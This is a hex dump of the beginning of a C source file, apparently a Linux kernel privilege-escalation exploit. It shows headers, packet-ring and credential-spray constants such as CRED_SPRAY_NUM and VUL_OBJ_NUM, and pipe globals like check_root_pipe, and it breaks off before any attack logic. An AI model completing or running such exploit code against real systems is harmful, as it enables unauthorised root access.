 10628000 23 69 66 6E 64 65 66 20 5F 47 4E 55 5F 53 4F 55 52 43 45 0D 0A 23 64 65 66 69 6E 65 20 5F 47 4E #ifndef _GNU_SOURCE #define _GN
10628020 55 5F 53 4F 55 52 43 45 0D 0A 23 65 6E 64 69 66 0D 0A 20 0D 0A 23 69 6E 63 6C 75 64 65 20 3C 73 U_SOURCE #endif #include <s
10628040 74 64 69 6F 2E 68 3E 0D 0A 23 69 6E 63 6C 75 64 65 20 3C 75 6E 69 73 74 64 2E 68 3E 0D 0A 23 69 tdio.h> #include <unistd.h> #i
10628060 6E 63 6C 75 64 65 20 3C 73 74 64 6C 69 62 2E 68 3E 0D 0A 23 69 6E 63 6C 75 64 65 20 3C 66 63 6E nclude <stdlib.h> #include <fcn
10628080 74 6C 2E 68 3E 0D 0A 23 69 6E 63 6C 75 64 65 20 3C 73 69 67 6E 61 6C 2E 68 3E 0D 0A 23 69 6E 63 tl.h> #include <signal.h> #inc
106280A0 6C 75 64 65 20 3C 73 74 72 69 6E 67 2E 68 3E 0D 0A 23 69 6E 63 6C 75 64 65 20 3C 73 74 64 69 6E lude <string.h> #include <stdin
106280C0 74 2E 68 3E 0D 0A 23 69 6E 63 6C 75 64 65 20 3C 73 79 73 2F 6D 6D 61 6E 2E 68 3E 0D 0A 23 69 6E t.h> #include <sys/mman.h> #in
106280E0 63 6C 75 64 65 20 3C 73 79 73 2F 73 79 73 63 61 6C 6C 2E 68 3E 0D 0A 23 69 6E 63 6C 75 64 65 20 clude <sys/syscall.h> #include
10628100 3C 73 79 73 2F 69 6F 63 74 6C 2E 68 3E 0D 0A 23 69 6E 63 6C 75 64 65 20 3C 73 63 68 65 64 2E 68 <sys/ioctl.h> #include <sched.h
10628120 3E 0D 0A 23 69 6E 63 6C 75 64 65 20 3C 63 74 79 70 65 2E 68 3E 0D 0A 23 69 6E 63 6C 75 64 65 20 > #include <ctype.h> #include
10628140 3C 74 69 6D 65 2E 68 3E 0D 0A 23 69 6E 63 6C 75 64 65 20 3C 70 74 68 72 65 61 64 2E 68 3E 0D 0A <time.h> #include <pthread.h>
10628160 23 69 6E 63 6C 75 64 65 20 3C 73 79 73 2F 74 79 70 65 73 2E 68 3E 0D 0A 23 69 6E 63 6C 75 64 65 #include <sys/types.h> #include
10628180 20 3C 73 79 73 2F 77 61 69 74 2E 68 3E 0D 0A 23 69 6E 63 6C 75 64 65 20 3C 73 79 73 2F 73 6F 63 <sys/wait.h> #include <sys/soc
106281A0 6B 65 74 2E 68 3E 0D 0A 20 0D 0A 23 64 65 66 69 6E 65 20 50 41 43 4B 45 54 5F 56 45 52 53 49 4F ket.h> #define PACKET_VERSIO
106281C0 4E 20 31 30 0D 0A 23 64 65 66 69 6E 65 20 50 41 43 4B 45 54 5F 54 58 5F 52 49 4E 47 20 31 33 0D N 10 #define PACKET_TX_RING 13
106281E0 0A 20 0D 0A 23 64 65 66 69 6E 65 20 50 47 56 5F 50 41 47 45 5F 4E 55 4D 20 31 30 30 30 0D 0A 20 #define PGV_PAGE_NUM 1000
10628200 0D 0A 23 64 65 66 69 6E 65 20 43 52 45 44 5F 53 50 52 41 59 5F 4E 55 4D 20 31 30 36 36 0D 0A 23 #define CRED_SPRAY_NUM 1066 #
10628220 64 65 66 69 6E 65 20 56 55 4C 5F 4F 42 4A 5F 4E 55 4D 20 34 30 30 0D 0A 23 64 65 66 69 6E 65 20 define VUL_OBJ_NUM 400 #define
10628240 56 55 4C 5F 4F 42 4A 5F 53 49 5A 45 20 35 31 32 0D 0A 20 0D 0A 69 6E 74 20 66 64 3B 0D 0A 69 6E VUL_OBJ_SIZE 512 int fd; in
10628260 74 20 63 6D 64 5F 70 69 70 65 5F 72 65 71 5B 32 5D 2C 20 63 6D 64 5F 70 69 70 65 5F 72 65 70 6C t cmd_pipe_req[2], cmd_pipe_repl
10628280 79 5B 32 5D 2C 20 63 68 65 63 6B 5F 72 6F 6F 74 5F 70 69 70 65 5B 32 5D 3B 0D 0A 63 68 61 72 20 y[2], check_root_pipe[2]; char